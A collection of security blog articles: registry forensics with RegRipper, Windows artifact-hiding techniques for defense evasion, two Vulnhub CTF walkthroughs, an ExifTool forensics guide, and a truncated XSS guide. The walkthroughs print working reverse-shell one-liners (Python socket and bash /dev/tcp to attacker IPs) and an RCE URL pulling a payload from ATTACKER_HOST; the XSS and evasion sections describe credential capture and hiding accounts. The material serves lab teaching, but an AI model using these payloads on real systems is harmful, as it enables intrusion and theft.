In the Hive filetab, we need to select the location where we saved our Registry hive file. In the Report file tab, select that location where we want our report and log file both saved. Then click on a rip button to get the report and log file.


Now let us learn about all this file information.

SAM file
SAM stands for the Security Account Manager is a database file in windows that stores user's information. The user passwords are stored in a hashed format in a Registry hive either as an LM hash or as an NTLM hash. This file can be found in “%SystemRoot%/system32/config/SAM” and is mounted on HKLM/SAM.
In an attempt to improve the security of the SAM database against offline software cracking, Microsoft introduced the SYSKEY function in Windows NT 4.0. When SYSKEY is enabled, the on-disk copy of the SAM file is partially encrypted, so that the password hash values for all local accounts stored in the SAM are encrypted with a key.


After some time, it will showcase the message on the screen that our work for this investigation process is completed with zero plugins completed with errors.


It will createtwo files one with logs of the investigation and Second with a Reportof the investigation.
Analyzing Log: SAM
Now check the logfile with this command.
type samreport.log
It will only tell about the environment of this hive file.


Analyzing Report: SAM
Secondly now its Report time. we can access this file with the following commands.
type samreport.txt
As we can see in the below screenshot it will tell about SAM version and User information.


Now, as we can see the main user account got spotted with its major details like.
Username: SKS19 [1001]
Full Name: SHUBHAM KUMAR SHARMA
Account Created: 2020-06-27 14:00:47Z
Name: SHUBHAM KUMAR SHARMA
Pwd Reset Date: 2020-06-27 14:01:10Z
Embedded RID: 1001


Next, we have spotted Group Membership Information. With its group name Guests and its details.


Some more group membership information, the group's name like Users, System Managed Accounts Group, and Administrators. Their details revel Lastwrite, Group Comment, and Its Users.


Lastly, RDP and some Analysis tips which would be handy for us in the Investigation.


System file
The system hive file consists of all basic information regarding the system information. Now, repeat the same steps for RegRipper and select the location of the Hive fileand Report file. Then click on the Rip! Button to start the Investigation process.


After some time, it will showcase the message on the screen that our work for this investigation process is completed with zero plugins completed with errors. As we mentioned earlier it will create two files: Log and Report.


Analyzing Log: System
The first file is the log file regarding gathering information from that directory. After seeing the logs regarding system information.
type systemreport.log


Analyzing Report: System
we have opened its report with these commands.
type systemreport.txt
The below screenshot tells about all the software installed with their default directory along with its path.


After that, we found out control set backups details in the victim's system. Along with tempfile details.


Now, this result is showing us about the HKLM [ HKEY_LOCAL_MACHINE] user's BAM. It is a user specific application.


Now it shows, Some device details, Computer name on diff-diff instances and crash control information.


Now the network media streaming devices connected with the system. In our case, it is from a Sony corporation. We can get along some interesting details with its hardware ID. It also gets some details regarding the connected USB devices no matter their currently connected or not.


After this, it will cover the hardware details along with NTFS disable the last access update. Like, ControlSet001\Control\Session Manager\Environment, Hardware details.


After this IP address and Domain name details with Hint. Analysis Tips and Mounted devices.


Now Finally in the System file, we got details regarding mounted devices details. It gets all details whether they are currently mounted or not.


Software file
Software Hive file consists, all the information regarding the software installed in this system.


After some time, it will showcase the message on the screen that our work for this investigation process is completed with zero plugins completed with errors.


Analyzing Log: Software
As usual, we opened the logfile first to check its log to understand through which file it is detecting to create an Investigation report for this file. Now run this command to view this file.
type softwarereport.log


Analyzing Report: Software
Now we need to view the report file of the software hive file. So, run this command to get this file.
type softwarereport.txt
In this report, the first page shows details regarding AppInit DLLs values. AppInit DLLs is a mechanism that allows an arbitrary list of DLLs to be loaded into each user-mode process on the system.


The next page shows us the details regarding application details and the App Paths subkeys.


After this, it will showcase all the drivers regarding Input and output devices installed in the victim’s system.


Last page of this report regarding the CLSID key. Where CLSID is a globally unique identifier that identifies a COM class object. If your server or container allows linking to its embedded objects, you need to register a CLSID for each supported class of objects.
The CLSID key contains information used by the default COM handler to return information about a class when it is running.The CLSID is a 128-bit number, in hex, within a pair of curly braces.


Security file
Security hive help us to understand the security measures of the victim’s system in the Forensic Investigation process.
Now, follow the previous steps for RegRipper and select the location of the Hive fileand Report file. Then click on the Rip! Button to start the Investigation process.


After some time, it will showcase the message on the screen that our work for this investigation process is completed with zero plugins completed with errors.


Analyzing Log: Security
Now we checked its log file to deeply understand our Investigation report. Run these commands to view the log file in the command prompt.
type securityreport.log


Analyzing Report: Security
To view, the security hive file report follows this command.
type securityreport.txt
This report page is all about the security hive file audit policy. An audit policy specifies account limits of one or multiple resources for a group of users.
This contains guidelines that establish policy limitations and workflows for processing breaches after they occurs.
Where N means No audit, S means Success, and F means failure.


Conclusion
The Windows Registry is a hierarchical database that stores low-level settings for the operating system of Microsoft Windows and for programs choosing to use the registry. The register also offers access to counters for results in profiling systems. In other terms, on all models of Microsoft Windows operating systems, the registry or Windows registry contains information, settings, options, and other values for programs and hardware installed.

These details can be extracted with RegRipper to get a better result in the Forensic Investigation.
Author: Shubham Sharma is a Pentester and Cybersecurity Researcher, Contact Linkedinand twitter.

Defense Evasion: Hide Artifacts

$
0
0

Today, in this article, we will focus on various methods that are implemented by an attacker to evade their detection by hiding artifacts in the victim’s system in order to execute their malicious intent.

Table of Content
·         Introduction
·         Hiding Files and Directories
o   Using Command Prompt     
·         Hiding System Users
o   Using Command Prompt
o   Using Registry Edit
·         Hiding File Systems
o   Over Command Prompt
o   Using Registry Edit
o   With Disk Management
·         NTFS File Attributes
o   Using Command Prompt
·         Detection

Introduction
An artifact can simply be defined as an important system file, which thus includes documentation, test plans, images and even some executable modules.

Operating Systems have a feature to hide these artifacts, in order to avoid disrupting user work environments and prevent users from changing files or features on the system. However, an attacker can abuse these functionalities in order to carry out his evil intents by hiding up these artifacts which thus provides a clear path to evade his detection.

Let’s try to understand the above statement by taking a simple example.
Suppose an attackerpenetratesyourmachine and got a sessionenabledwiththat, which thus allows him to exploityoursystem. The very first thing that the attacker would do, is that he would create a hiddenfileandhidehispayload, as by exploiting the operating system’s feature i.e. hidingartifacts. Once the attacker has his payload hidden, now he can carry that out for his malicious intent by tricking up the system administrator.

With that said, let’s have a look at the various approaches that the attackers take to evade their presence.

Hiding Files and Directories

Attackers may set files or directories to be hidden to evade detection mechanisms.

Let’s boot into our command prompt by running it as an administrator. Further, we’ll create up a folder over at our directory, as in our case I’ve done it as ignite at Desktop. The same can be confirmed by running the dir command.

 In order to hide the file which we have just created, simply run the following command:
 attrib +h +s +r ignite


Okay!! The file has been hidden now, but wait, let’s see how to unhide the same, simply run the following command:
attrib -s -h -r ignite

Great!! From the below screenshot we can see that as we hit the “dir” command we got our file back over onto the Desktop.


Hiding Users

Adversaries may use hidden users to mask the presence of user accounts that they create. In this section, we will have a look at how users can be hidden.

Using Command Prompt

So let’s reboot into our command prompt and create a user as in our case we have named it as “ignite”.A user can be created by using the command: net user ignite /add. 

Now, that the user has been created we need to activate it, which can be done by running the command: net user ignite /active:yes


We will hide the user “ignite” by running the command: net user ignite /active:no

To check the changes, we would simply restart our PC and notice that our user is no more visible on the sign-in page.

So, to unhide the user, simply re-run the command: net user ignite /active:yes as shown earlier.
We’ll notice that our user “ignite” is again visible over at our sign-in page.

Using Registry Editor
This method can be lengthier as compared to the above one, but it’s always good to know. So, let’s explore this path and hide our user. 

Over at the Run Window, type “Regedit” in the search prompt


Once we enter the registry edit, just navigate to HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon


Now, that we have navigated to the path mentioned above let’s Right-click on Winlogon -> Select New and choose Key


After completing the above process, we will rename the new key created as “SpecialAccounts”.

Then, right-click on SpecialAccounts -> Select New and choose Key. We’ll rename this key as “UserList”.

We can see that we have created two new keys. One is “SpecialAccounts” under Winlogonand the second key is “UserList” under “SpecialAccounts”.

Over at the blank right-hand side, follow up as:
Right-click -> Select New -> Select DWORD (32-bit) Value as shown below


The new key created should be named as the user we are supposed to hide. In our case, we have named the new key as igniteas we are hiding this user.


Now, close your registry editor and restart your PC to see the changes. The user is now invisible.

In order to unhide the same user, we’ll just go back to our registry editor and navigate to HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList.
Then, we’ll double click on the igniteuser and change the Valuedatafrom 0 to 1 and, hit enter

Again, restart your system to see the changes. Your user is back on the sign-in page.

Hiding File Systems

Adversaries may use a hidden file system to conceal malicious attacks from users and security tools. File systems provide a structure to store and access data from physical storage. So, lets’ deep dive and have a look at how the above is accomplished.

Method 1: Over Command Prompt

 Let’s say we have an E drive which we want to hide.


Open disk partition into your command prompt with as “diskpart”

Let’s now list all the volumes available there using “list volume”

As the volumes are over at our screen, let’s choose the volume which contains the drive that needs to be hidden. In our case, we select volume 3 by running the command: select volume 3

Great!! We’re almost there, now to hide the drive, simply run the command:
remove letter e


 From the below screenshot we can see that Drive E is successfully hidden.


 Further, to unhide the drive simply run the command “assign letter e”.


Method 2: Using Registry Editor

For this method, we’ll go back into the registry editor as explained in the “Hidden User” section and navigate to HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer

After navigating to the above-mentioned path, Right-click over on Explorer -> Select New -> DWORD (32-bit) Value as shown below.


A new key will be created which needs to be renamed as “NoDrives”


Now, that our new key has been renamed as “NoDrives”, let’s double click on it and change the base from Hexadecimal to Decimal and give input to the Value Data field according to the drive which we wish to hide.

In our case, as we’re hiding the E drive, we will set the Value data to “16” as the decimal value of the alphabet E is 16. You can set it according to yours.


Reboot your system again, and check for the drives.
Great!! From the below screenshot you can see that our drive has been hidden now. 


To unhide the drive, navigate back to “Regedit” as explained above and move to HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer. Right-click on “NoDrives” and just Delete it. Again, restart your system and see that the drive is again visible.

Method 3: Using Disk Management

Let’s open Disk Management by running the command “compmgmt.msc” in the RUN WINDOW as shown below.


We’ll select the drive which we want to hide and right-click on it.
Then select “Change Drive Letters and Paths”.


After completing the above step, we’ll select the drive and click on the “Remove” button.


Reboot your system and you’ll notice that the drive is now hidden. In our case, drive “E” is not visible as we can see below.


 Let’s unhide the drive by going back to disk management. Double click on New Volume and, select “Change Drive Letter and Paths”. Click on the Add button and add the drive you wish to by selecting “Assign the following drive letter” option and press ok.

NTFS File Attributes

Adversaries may use NTFS file attributes to hide their malicious data to evade detection. Every New Technology File System (NTFS)formatted partition contains a Master File Table (MFT) that maintains records for every file/directory on the system. Let’s explore how the above attack can be executed.

Boot up your Command Prompt again as an administrator in order to generate up a file with some data in it:

echo Welcome to ignite Technologies > file.txt.


From the below image, we can see that our file has been created with the data we entered.


Now, let’s create another file inside file.txt but this time we’ll make it as hidden with
echo Join Our Training Programs > file.txt:hidden

From the below screenshot we can see that the file “hidden” is not visible at all.


Go ahead and type the command: type file.txt:hidden and hit Enter. You will notice that the file is still not visible to us.

But how to check the contents?
Simply run the command as more < file.txt:hidden and you will be there again.


Detection
The following methods can be used to detect such type of attacks:

·         Monitoring processes, and command-line arguments for actions indicative of hidden artifacts.
·         Monitoring event and authentication logs for records of hidden artifacts being used.
·         Monitoring the file system and shell commands for hidden attribute usage.

Source

Broken 2020: 1 Vulnhub Walkthrough

$
0
0

Broken 2020 is a beginner level virtual machine created by EuSecinfo. There was no running of public exploits, no rabbit holes in the machine, however, there was a need of custom exploitation and little bit of common sense.
Table of Content:
1.        Reconnaisance
a)        Nmap and directory enumeration
b)        Locating a malicious script to gain shell access
2.        Exploitation
a)        Writing our own script to gain reverse shell
3.        Post Exploitation
a)        Gaining alice’s shell by modifying a python script
b)        Understanding algorithm of script’s working
4.        Snagging the flag
a)        Manipulating a script to read root flag

Lets start
We detected IP address of the vulnerable machine and ran nmap scan on it to begin with.


We could only find port 80 open.


We immediately scrolled to the website but didn’t find anything useful over there.


Next obvious step was to run directory enumeration. We used dirb for the purpose and found a directory “/cms”


It looked like an installation page of a CMS. We clicked install.


Upon clicking install, something vague happened and seemed like it was a trap.


Here we could see flag 1 and it is self explanatory, our website got defaced by that installation of CMS.


However, since the website got defaced, some change in directories, new files, or some payload must have been executed or created. So we ran directory enumeration once more in the “/cms” directory.


 A new directory called “/cc/” seemed to have been created by this installation. We head over there to see what had been created. As the page explains itself, it is a malicious script that is used to connect the server to a remote IP with a remote port! That means a ready made shell. But lets see what it actually does first by inputting a random IP and port.


Hence, it is searching for some script in the designated IP. Lets actually create a simple python server and see what script it is searching for.


So, it was asking for a shell script with a random system generated name. So, we created a script with the specified name with a python reverse shell code in it (Pentest Monkey python reverse shell). Make sure you also launch a netcat reverse listener on port 8888 in a new terminal window.


Upon inputting this python server’s IP and port we see a new status code in the website.


Meanwhile, on our other terminal we saw a shell was obtained. We traversed to /home/alice directory and read our next flag. There was also a note left there that said that a script log.py was created to clear apache logs.

Upon inspecting log.py we saw that it was clearing out apache logs and creating a log file “clear.log” that was updated every time the machine cleared it.


Here is the catch: upon inspecting clear.log we found that the logs were being cleared after every 1 minute sharp. This could be due to a cron job. Since, the script log.py is being run as alice we could gain alice’s account access if we somehow manage to insert our reverse shell code in log.py.

Now, log.py is not editable by www-data (current user) but the directory is writable! So we replaced the log.py file with our own log.py file as below.
1. Create a log.py file in our own system with the code as used before:
Code: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("YOUR_IP",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
 
2. Launch a python server
 

3. Rename the existing log.py in the VM’s session to log_new.py

4. Copy log.py using wget command and give execute permissions.
 

In a new terminal, start a netcat listener on port specified in the payload. Here, 5555, and wait for a reverse shell.
Surely, we received alice’s shell. Now we traversed through directories and found a /back directory with backup folder. There we snagged our third flag!
 

Now, we saw a note.txt too which had a message saying “Please put path of the website backup directory in path.txt and bot will do the rest.” That means, those three scripts (backup.py, check.py and hack.sh) were doing something using the contents in path.txt


 Upon analysing the three scripts we understood that the bot (scripts) are picking up the contents in the directory specified in “path.txt” and copying it in the current directory! That solved our purpose since we can just dump the contents of /root directory using this.
 
Hence, we input /root in path.txt with the command:
 
Echo “/root” > path.txt
 
After waiting for about a minute again, we easily saw the contents of root directory and read the congratulatory flag!


Forensic Investigation: Examine Corrupt File Metadata

$
0
0

In this article, we will learn how we can examine a corrupt file with the help of Exiftool to get ahead in a forensic investigation.
Let's understand a scenario
In this Scenario, a forensic investigator is stuck in a situation. He gets a suspicious folder, where no file has any kind of file extension.


Now, he has two options.
1.      Examine each file’s hexadecimal values to determine the file type. To know more about this option click here.
2.      Extract metadata of the file.
In this article, we will cover the second option. Extract metadata of the file.
Objective: Learn to use the Exiftool metadata extractor in a forensic investigation to examine corrupt files.
Table of Content
Introduction to ExifTool
·         File #1: app
·         File #2: data
·         File #3: file
·         File #4: lecture
·         File #5: manual
·         File #6: report
·         File #7: sales
Conclusion

Introduction to ExifTool
It is an open-source software to reading, writing, and manipulating [image, audio, video, and PDF metadata]. Which is developed by Phil Harvey. It is platform-independent based on Perl library plus a command-line application.
It supports different-different metadata formats including GPS, IPTC, EXIF, XMP, JFIF, ID3, etc. It also gets some maker notes of many digital cameras.
It is also available for Windows and macOS package, that does not require Perl setup. We just need to download and unzip the archives then double click on a file to load the software.
We can download this software from here.
File #1: app
The First file we got is app. Now, all we need to get its metadata drag and drop this corrupt file on the ExifTool .exe file. which name is ‘exiftool(-k).exe’in the archive file which we just unzipped.


As we have captured a few interesting details in this screenshot which helps us in our forensic investigation.


File #2: data
The Second file we got is data. Repeat the previous step, to get metadata of this file drag and drop this corrupt file on the [exiftool(-k).exe] in the archive file which we just unzipped.


These are the few highlights of this file, which we captured for this investigation process.


File #3: file
The Third file we got is the file. Repeat the previous step, to get metadata of this file drag and drop this corrupt file on the [exiftool(-k).exe] in the archive file which we just unzipped.


Now, few more interesting details regarding this file.


As we have captured a few interesting details in these screenshots which helps us in our forensic investigation.


File #4: lecture
The fourth file we got is the lecture. Repeat the previous step, to get metadata of this file drag and drop this corrupt file on the [exiftool(-k).exe] in the archive file which we just unzipped.


These are the few highlights of this file, which we captured for this investigation process.


File #5: manual
The fifth file we got is the manual. Repeat the previous step, to get metadata of this file drag and drop this corrupt file on the [exiftool(-k).exe] in the archive file which we just unzipped.


As we have captured a few interesting details in this screenshot which helps us in forensic investigation.


File #6: report
The Second last file we got is the report. Repeat the above steps just drag and drop this corrupted file on to [exiftool(-k).exe] to get its metadata details.


These are the few highlights of this file, which we captured for this investigation process.


File #7: sales
The last file we got is sales. Repeat the above steps just drag and drop this corrupted file on to [exiftool(-k).exe] to get its metadata details.


As we have captured a few interesting details in this screenshot which helps us in our forensic investigation.


Conclusion
Overall Exiftool can become quite handy in these kinds of Forensic Investigation, where a Forensic Investigator doesn’t have any clue about the file types. This method can help him to proceed further in the Investigation.

So Simple:1 Vulnhub Walkthrough

$
0
0
So Simple is a beginner level vulnerable box created by @roelvb79, with some rabbit holes and good methodologies to easily understand how a pentester has to run public exploits work in OSCP-like VMs.

Table of Content

1.        Reconnaisance
a)        Arp-scan to detect system IP
b)        Nmap to detect open ports
c)        Wpscan to enumerate wordpress installation
d)        Bruteforcing a username to gain password
e)        Finding an outdated plugin social warfare
2.        Exploitation
a)        Exploiting RCE using social warfare plugin
3.        Privilege Escalation
a)        Gaining max’s account using ssh key
b)        Escalating to steven using sudoers file
c)        Escalating to root using sudoers file
4.        Snagging the flag

Lets start

1. Reconnaisance
To start off, I ran an arp-scan and nmap on the target IP 192.168.56.105 to find out the open ports and services.


There was not much to be seen on the website so I ran a directory enumeration using gobuster to find a wordpress installation on the target


Next obvious step was to enumerate wordpress using wpscan and find any usernames or vulnerable plugins installed.


I found a wp-admin panel and a user “max” and no vulnerable plugin was found during this step.


After exploring alternate options and all the directories there was no lead to find the password for max. Hence, the next most obvious step was to bruteforce max using a given password list.


I used rockyou.txt and wpscan itself to bruteforce the login for user “max”


There we go! I found a suitable credential for wp-admin login: max/opensesame
But, wait a minute, there was also a vulnerable plugin displayed in this step which is weird since it wasn’t visible in the previous enumeration phase. Anyway, I logged in using max:opensesame credentials.


I tried to upload a shell or include a vulnerable code that could somehow help me to gain a reverse shell out of the server but it was in vain. There is no option to install a plugin or code. This hinted me to pivot back to last step where I found a vulnerable plugin “social warfare.” After a bit of research I found that the installed version 3.5.0 is vulnerable to an RCE exploit! You can read more about this exploit here.


2. Exploitation

So, as per the PoC steps, I had to launch our own server with a text file that had a payload and the server would execute it. This is a classic example of RCE. I launched my own python server and created a payload.txt file with the following code in it to check if it is exploitable or not.
Code:
system(‘cat
/etc/passwd’)
File: payload.txt
Python3 -m http.server 80


Now to run this payload I had to navigate to the following address:

http://WEBSITE/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://ATTACKER_HOST/payload.txt


So it was found to be exploitable. Next step is obviously to launch a code that would give us a reverse shell back. Hence I changed the payload.txt with the reverse shell payload of netcat by pentestmonkey but it didn’t work for me. Next, I included the reverse bash payload by pentest monkey which is:

bash -i >& /dev/tcp/192.168.56.102/8080 0>&1

To execute it in a PHP format I had to change the payload to:

system(“bash -c ‘
bash -i >& /dev/tcp/192.168.56.102/8080 0>&1’”)
 
 
On visiting the same URL in the browser and setting up a netcat listener on port 8080 I got a reverse shell!
 
 
3. Privilege Escalation
At this point, the author of the VM had created another rabbit hole which just consumed more time and trolled me. 

 
Eventually I got back to the basics and tried accessing max’s account to look for insecure permissions given to important files as I should have which lead me to the private ssh key of max having a read permission.
 
I copied this private key in my local system and connected to max’s SSH using this key.
 
 
Now we had max’s terminal! I looked for files with SUID permissions, docker images other directories that may escalate the privileges but I found nothing. I looked for any entry in sudoers file and I found a binary that could run as another user steven.
This binary seemed to run any installed service on the system. Hence, I supplied an argument that could give me steven’s shell.
 
Sudo -l
Sudo -u steven /usr/sbin/service ../../bin/bash
 
On accessing sudoers entry for steven I found another script that could run as root without password. But the catch is that that script didn’t exist physically. So I created a directory /opt/tools and a script server-health.sh with the following code:
 
#!/bin/bash
Bash

 
4. Snagging the flag
 
I changed the permissions of this file and then ran the script as root. We got a root shell! I read the congratulatory flag finally!


Comprehensive Guide on Cross-Site Scripting (XSS)

$
0
0

Have you ever welcomed with a pop-up, when you visit a web-page or when you hover at some specific text? Imagine, if these pop-ups become a vehicle, which thus delivers malicious payload into your system or even capture up some sensitive information. Today, in this article, we’ll take a tour to Cross-SiteScripting and would learn how an attacker executes malicious JavaScript codes over at the input parameters and generates such pop-ups, in order to deface the web-application or to hijack the active user’s session.

Table of Content
·         What is JavaScript?
·         JavaScript Event Handlers
·         Introduction to Cross-Site Scripting (XSS)
·         Impact of Cross-Site Scripting
·         Types of XSS
o   Reflected XSS
o   Stored XSS
o   DOM-based XSS
·         Cross-Site Scripting Exploitation
o   Credential Capturing
o   Cookie Capture
o   Fuzzing
§  Burpsuite
§  XSSer
·         Mitigation Steps

What is JavaScript?
A dynamic web-application stands up over three pillars i.e. HTML – which determines up the complete structure, CSS – describes its overall look and feel, and the JavaScript – which simply adds powerful interactions to the application such as alert-boxes, rollover effects, dropdown menus and the other things.

So, JavaScript is the programming language of the web and is considered to be one of the most popular scripting languages as about 93% of the total websites runs with Javascript, due to some of its major features i.e.
·         It is easy to learn.
·         It helps to build interactive web-applications.
·         Is the only programming language that can be interpretedby the browser i.e. the browser runs it, instead of displaying it.
·         It is flexible, as it simply gets blendsupwiththe HTML codes.

JavaScript Event Handlers
When a JavaScript code is embedded over into HTML page, then this JavaScript “react” on some specific events like:
When the page loads up, it is an event. When the user clicks a button, that clicks is too an event. Other examples such as - pressing any key, closing a window, resizing a window, etc. Therefore such events are thus managed by some event-handlers.

Onload
Javascript uses the onloadfunction to load an object over on a web page. For example, I want to generate an alert for user those who visit my website; I will give the following JavaScript code.


So whenever the body tag loads up, an alert will pop up with the following text “Welcome to Hacking Articles”. Here the loading of the body tag is an “event” or a happening and “onload” is an event handler which decides what action should happen on that event.

Onmouseover
With the Onmouseover event handler, when a user moves his cursor over a specific text, the embedded javascript code will get executed. For example, let us understand the following code:

Now when the user moves his cursor over the surprise the displayed text on the page, an alert box will pop up with 50% discount.

Similarly, there are many JavaScript event handlers, which defines what event should occur for such type of actions like a scroll down, or when an image fails to load etc.

onclick:
Use this to invoke JavaScript upon clicking (a link, or form boxes)
onload:
Use this to invoke JavaScript after the page or an image has finished loading
onmouseover
Use this to invoke JavaScript if the mouse passes by some link
onmouseout
Use this to invoke JavaScript if the mouse goes pass some link
onunload
Use this to invoke JavaScript right after someone leaves this page.

Introduction to Cross-Site Scripting (XSS)
Cross-Site Scripting often abbreviated as “XSS” is a client-side code injection attack wheremalicious scriptsareinjectedintotrustedwebsites. XSS occurs over in those web-applications where the input-parameters are notproperlysanitized or validated which thus allows an attacker to send malicious Javascript codes over at a different end-user. The end user’s browser has no way to know that the script should not be trusted, and will thus execute up the script.

In this attack, the users are not directly targeted through a payload, although the attacker shoots the XSS vulnerability by inserting a malicious script into a web page that appears to be a genuine part of the website. So, when any user visits that website, the XSS suffering web-page will deliver the malicious JavaScript code directly over to his browser without his knowledge.

Confused with what’s happening? Let’s make it more clear with the following example.
Consider a web application that allows its users to set-up their “brief description” over at their profile, which is thus visibletoeveryone. Now the attacker notice that the description field is not properly validating the inputs, so he injects his malicious script into that field.
Now, whenever the visitor views the attacker’s profile, the code get’s automatically executed by the browser and therefore it captures up the authenticated cookies and over on the other side, the attacker would have the victim’s active session.


Impact of Cross-Site Scripting
From the last decay, Cross-Site Scripting has managed its position in the OWASP Top10 list, as it is one of the most crucial and the most widely-used attack method on the internet.
Therefore, over with this vulnerability, the attacker could:
·         Capture and access the user’s authenticated session cookies.
·         Uploads a phishing page to lure the users into unintentional actions.
·         Redirects the visitors to some other malicious sections.
·         Expose the user’s sensitive data.
·         Manipulates the structure of the web-application or even defaces it.

However, XSS has been reported with a “CVSS Score” of“6.1” as on “Medium” Severity under
·         CWE-79: Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')
·         CWE-80: Improper Neutralization of Script-Related HTML Tags in a Web Page (Basic XSS)

Types of XSS
Up till now, you might be having a clear vision with the concept of JavaScript and XSS and its major consequences. So, let’s continue down on the same road and break this XSS into three main types as –
§  Stored XSS
§  Reflected XSS
§  DOM-based XSS

StoredXSS
“StoredXSS”often termed as Persistent XSSor “Type I”, as over through this vulnerability the injected malicious script gets permanently stored inside the web application's database server and the server further drops it out back, when the user visits the respective website.
However, this happens in a way as -. when the client clicks or hovers a particular infected section, the injected JavaScript will get executed by the browser as it was already into the application’s database. Therefore this attack does not require any phishing technique to target its users.

The most common example of Stored XSS is the “comment option” in the blogs, which allow any user to enter his feedback as in the form of comments for the administrator or other users.

Let’s carry this up by considering an example:
A web-application is asking its user to submit their feedback, as there on its webpage it is having two input fields- one for the name and other for the comment.


Now, whenever the user hits up the submitsbutton, his entry gets stored into the database. To make it more clear, I’ve called up the database table on the screen as:


Here, the developer trusts his users and hadn’t placed any validations over at the fields. So this loophole was encountered by the attacker and therefore he took advantage of it, as – instead of submitting the feedback, he commented his maliciousscript.

From the below screenshot, you can see that the attacker got success, as the web-application reflects with an alert pop-up.


Now, back on the database, you can see that the table has been updated with Name as “Ignite” and the Feeback field is empty, this clears up that the attacker’s script had been injected successfully.


So let’s switch to another browser as a different user and would again try to submit genuine feedback.


Now when we hit the Submit button, our browser will execute the injected script and reflects it on the screen.


ReflectedXSS
The ReflectedXSS also termed as “Non-Persistence XSS” or “Type II”, occurs when the web application responds immediately on user’s input without validating what the user entered, this can lead an attacker to inject browser executable code inside the single HTML response. It is termed “non-persistent” as the malicious script does not get stored inside the web-server’s database, thus the attacker needs to send the malicious link through phishing in order to trap the user.

Reflected XSS is the most common and thus can be easily found over at the website’s search fields” where the attacker includes some arbitrary Javascript codes in the search textbox and, if the website is vulnerable, the web-page return up the event as was described into the script.

Reflect XSS is a major with two types:
§  Reflected XSS GET
§  Reflected XSS POST

To be more clear with the concept of Reflected XSS, let’s check out the following scenario.

Here, we’ve created a webpage, which thus permits up the user to search for a particular training course.
So, when the user searches for “Bug Bounty”, a message prompts back over on the screen as “You have searched for Bug Bounty.”


Thus, this instant response and the “search” parameter in the URL shows up that, the page might be vulnerable to XSS and even the data has been requested over through the GET method.

So, let’s now try to generate some pop-ups by injecting Javascript codes over into this “search”parameter as
get.php?search=

Great!!From the below screenshot, you can see that we got the alert reflected as “Welcome to Hacking Articles!!”


Wonder why this all happened, let’s check out the following code snippet.


With the ease to reflect the message on the screen, the developer didn’t set up any input validation over at the ignite function and he simply “echo”the “Search Message” with ignite($search)through the “$_GET” variable.


DOM-BasedXSS
The DOM-BasedCross-SiteScripting is the vulnerability which appears up in a Document Object Model rather than in the HTML pages.

But what is this Document Object Model?
A DOM or a Document Object Model describes up the different web-page segments like -  title, headings, tables, forms, etc. and even the hierarchical structure of an HTML page. Thus, this API increases the skill of the developers to produce and change HTML and XML documents as programming objects.

When an HTMLdocument is loaded into a web browser, it becomes a “DocumentObject”.
However, this document object is the rootnode of the HTML documents and the “owner” of all other nodes.


With the object model, JavaScript gets all the power it needs to create dynamic HTML:
§  JavaScript can change all the HTML elements in the page
§  JavaScript can change all the HTML attributes in the page
§  JavaScript can change all the CSS styles in the page
§  JavaScript can remove existing HTML elements and attributes
§  JavaScript can add new HTML elements and attributes
§  JavaScript can react to all existing HTML events in the page
§  JavaScript can create new HTML events on the page

Therefore DOM manipulation is itself is not a problem, but when JavaScript handles data insecurely in the DOM, thus it enables up various attacks.
DOM-based XSS vulnerabilities usually arise when JavaScript takes data from an attacker-controllable source, such as the URL, and passes it to a sink (a dangerous JavaScript function or DOM object as eval()) that supports dynamic code execution.

This is quite different from reflected and storedXSS because over in this attack, the developer cannot find the malicious script in HTML source code as well as in HTML response, it can be observed at execution time.

The DOM-Based XSS exploits these problems on the user’s local machines in this way:

– The attacker creates a well-built malicious website
– The ingenious user opens that sites
– The user has a vulnerable page on his machine
– The attacker’s website sends commands to the vulnerable HTML page
– The vulnerable local page executes that commands with the user’s privileges on that machine.
– The attacker easily gains control of the victim computer.

Didn’t understand well, let’s check out a DOM-based XSS exploitation.
The following application was thereby vulnerable to DOM-based XSS attack. The web application further permits its users to opt a language with the following displayed options and thus executes the input through its URL.


From the above screenshot, you can see that we do not have any specific section where we could include our malicious code. Therefore, in order to deface this web-application, we’ll now manipulate up the “URL” as it is the most common source for the DOMXSS.

http://localhost/DVWA/vulnerabilities/xss_d/?default=English# is DOM XSS");

After manipulating up the URL, hit enter. Now,  we’ll again choose up the language and as we fire up the select button, the browser executes up the code in the URL and pops out the DOMXSSalert.

The major difference between DOM-based XSS and Reflected or Stored XSS is that it cannot be stopped by server-side filters because anything written after the “#” (hash) will never forward to the server.


Cross-Site Scripting Exploitation
I’m sure you might be wondering that “Okay, we got the pop-up, but now what? What we could do with this? I’ll click the OK button and this pop-up will go.”
But this pop-up speaks about a thousand words. Let’s take a U-turn and get back to the place, where we got our first pop-up; Yes over at the Stored Section.

CredentialCapturing
So, as we are now aware of the fact that whenever a user submits up his feedback, it will get stored directly into the server’s database. And if the attacker manipulates the feedback with an “alert message”,thus even the alert will get stored into it, and it pops up every time, whenever some other user visits the application’s web-page.

But what, if rather than a pop-up the user is welcomed with a  login page?
Let’s try to solve this by injecting a malicious payload that will create up a fake user login form on the web page, which will thus forward the captured request over to the attacker’s IP.

So, let’s includes the following script over at the feedback field in the web-application

Please login to continue!!


Username:
Password:


 Now this malicious code has been stored into the web application's database.


Over at some other browser, think when a user tries to submit the feedback.


As soon as she hit the submit button, the browser executes up the script and he got welcomed with login form as “Please login to continue!!”.


Over on the other side, let’s enable our listener as with
nc –lvp 4444

Now, as when she enters up her credentials, the scripts will boot up again and the entered credentials will travel to the attacker’s listener.


Cool!! From the below screenshot, you can see that we’ve successfully captured up the victim's credentials.


CookieCapturing

There are times when an attacker needs authenticatedcookies of a logged-in user either to access his account or for some other malicious purpose.
So let’s see how this XSS vulnerability empowers the attackers to capture the session cookies and how the attacker abuses them in order to get into the user’s account.

I’ve opened the vulnerable web-application “DVWA” over in my browser and logged-in inside with admin: password. Further, from the left-hand panel I’ve opted the vulnerability as XSS (Stored), over for this time let’s keep the security to low.


